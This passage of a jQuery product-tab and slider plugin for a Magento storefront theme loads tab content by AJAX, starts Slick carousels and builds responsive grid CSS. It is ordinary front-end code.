				$itemtabs.each(function() {
					var $this = $(this);
					var type = $this.data('type');
					var typeClass = '.mc-'+type;
					if($this.hasClass('activated')){
						var productsActivated = $product.find(typeClass).addClass('activated').find('.products-grid .items');
						if(options.slidesToShow){
							var float  = $('body').hasClass('rtl') ? 'right' : 'left';
							$head.append('<style type="text/css">' + classes + '{float: ' + float + '; padding-left: '+padding+'px; padding-right:'+padding+'px} ' + selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}</style>');
							methods.productSlider(options, productsActivated);
						} else{
							isGrid = true;
							methods.productGrid(options);
						}
					}
				});

				$tabs.on("click", '.item', function(){
						var $this = $(this);
						var type = $this.data('type');
						var typeClass = '.mc-'+type;
						if($this.hasClass('activated')) return;
						$itemtabs.removeClass('activated');
						$this.addClass('activated');
						if(! $this.hasClass('loaded')){
							if(type == undefined) return;
							methods.sendAjax(type, infotabs);
						} else {
							// banner tab
							$content.find('.category-banner').slideUp(500).removeClass('activated');
							$content.find('.banner-'+ type ).slideDown(500).addClass('activated');
							// end banner tab
							var productsActivated = $product.find(typeClass).addClass('activated'); //.fadeIn(); // not show()
							productsActivated.siblings().removeClass('activated'); //.hide();  // not fadeOut()
							productsActivated = productsActivated.find('.products-grid .items');
							if(isGrid) methods.playAnimate(productsActivated); //require for Animate
							else  methods.productSlider(options, productsActivated);
						}
				});

            },

            productSlider : function(options, el) {
				if(el.hasClass('slick-initialized')) el.slick("refresh"); // slide.resize(); // $(window).trigger('resize');
				else{ // var selector = $content.selector; // '.' + $content.attr('class').trim().replace(/ /g , '.');
					if( !options.vertical && $('body').hasClass('rtl') ) el.attr('dir', 'rtl');
					el.slick(options);
				}
            }, 

            productGrid : function(options) {
            	if(style) return;
            	var padding 	= options.padding;
				var responsive 	= options.responsive;
				var length = Object.keys(responsive).length;
				var float  = $('body').hasClass('rtl') ? 'right' : 'left';
				style += padding ? classes + '{float: ' + float + '; padding-left: '+padding+'px; padding-right:'+padding+'px} ' + selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}' : '';
				
				$.each( responsive, function( key, value ) { // data-responsive="[{"1":"1"},{"361":"1"},{"480":"2"},{"640":"3"},{"768":"3"},{"992":"4"},{"1200":"4"}]"
					var col = 0;
					var maxWith = 0;
					var minWith = 0;
					$.each( value , function(size, num) { minWith = parseInt(size) + 1; col = num;});
					if(key+2<length){
						$.each( responsive[key+1], function( size, num) { maxWith = size; col = num;});
						// padding = options.padding*(maxWith/1200); // padding responsive
						style += ' @media (min-width: '+minWith+'px) and (max-width: '+maxWith+'px)';
					} else { 
						if(key+2 == length) return; // don't use key = length - 1;
						$.each( responsive[key], function( size, num) { maxWith = size; col = num;});
						style += ' @media (min-width: '+maxWith+'px)';
					}
					style += ' {'+selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}'+classes+'{padding-left: '+padding+'px; padding-right:'+padding+'px; width: '+(Math.floor((10/col) * 100000000000) / 10000000000)+'%} '+classes+':nth-child('+col+'n+1){clear: ' + float + ';}}';
				});
				// $.each( responsive, function( key, value ) { // data-responsive="[{"col":"1","min":1,"max":360},{"col":"2","min":361,"max":479},{"col":"3","min":480,"max":639},{"col":"3","min":640,"max":767},{"col":"4","min":768,"max":991},{"col":"4","min":992,"max":1199},{"col":"4","min":1200,"max":3600}]"
				// var padding = options.padding*(value.max/1200); // padding responsive
				// 	style += ' @media (min-width: '+value.min+'px) and (max-width: '+value.max+'px) {'+selector + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}'+classes+'{padding-left: '+padding+'px; padding-right:'+padding+'px; width: '+(Math.floor((10/value.col) * 100000000000) / 10000000000)+'%} '+classes+':nth-child('+value.col+'n+1){clear: ' + float + ';}}';
				// });

				$head.append('<style type="text/css">'+style+'</style>');

            },

            sendAjax : function(type, infotabs) {
				$loading.show();
				$.ajax({
					type: 'post',
					data: { type: type, info: infotabs },
					url : $loading.data('url'),
					success:function(data){
						$loading.hide();
						// banner tab
						$content.find('.category-banner').slideUp(500).removeClass('activated');
						$content.find('.banner-'+ type ).slideDown(500).addClass('activated');
						// end banner tab
						var typeClass = '.mc-'+type;
						var productsActivated = $content.find(product).append(data).find(typeClass).addClass('activated');
						productsActivated.trigger('contentUpdated');
						productsActivated.siblings().removeClass('activated'); //.hide();  // not fadeOut()
						productsActivated = productsActivated.find('.products-grid .items');
						$itemtabs.each(function(){
							if($(this).data('type') == type) $(this).addClass('loaded');
						});

						if(isGrid) methods.playAnimate(productsActivated); //require for Animate
						else  methods.productSlider(options, productsActivated);
						if($.fn.timer !== undefined){
							var countdown = productsActivated.find('.alo-count-down');
							if(countdown.lenght){
								countdown.timer({
									classes	: '.countdown',
									layout	: alo_timer_layout, 
									timeout : alo_timer_timeout
								});
							}
						}
						if($.fn.mage !== undefined){
							// $.mage.catalogAddToCart;
							// $.mage.apply;
				        	// $('.action.tocart' ).unbind( "click" ).click(function() { // Callback Ajax Add to Cart
					        // 	var form = $(this).closest('form');
		            		// 	var widget = form.catalogAddToCart({ bindSubmit: false });
					        //     widget.catalogAddToCart('submitForm', form);
					        //     return false;
				        	// });
						}
					}
				});
            }, 

			// Effect
			playAnimate : function(cnt) {
				// var parent = cnt.parent();
				// $('.products-grid', parent).removeClass("play");
				// $('.products-grid .item', parent).removeAttr('style');
				// var animate = cnt;
				// var  time = time || 300; // if(typeof time == 'undefined') {time =300}
				// var $_items = $('.item-animate', animate);
				// $_items.each(function(i){
				// 	$(this).attr("style", "-webkit-animation-delay:" + i * time + "ms;"
				// 		                + "-moz-animation-delay:" + i * time + "ms;"
				// 		                + "-o-animation-delay:" + i * time + "ms;"
				// 		                + "animation-delay:" + i * time + "ms;");
				// 	if (i == $_items.size() -1){
				// 		$('.products-grid', animate).addClass("play");  // require for Animate
				// 	}
				// });
			},

        };

        if (methods[options]) { // $("#element").pluginName('methodName', 'arg1', 'arg2');
            return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof options === 'object' || !options) { // $("#element").pluginName({ option: 1, option:2 });
            return methods.init.apply(this);
        } else {
            $.error('Method "' + method + '" does not exist in magiccart plugin!');
        }
		
    }

    $( document ).ready(function($) {
	    $("*[class^='alo-content-']").each(function() {
	    	if($(this).hasClass('autoplay')){
	    		var selector = '.' + $(this).attr('class').trim().replace(/ /g , '.');
	    		$(this).magicproduct({selector: selector}); // don't use $(this)
	    	}
	    });
    });

});
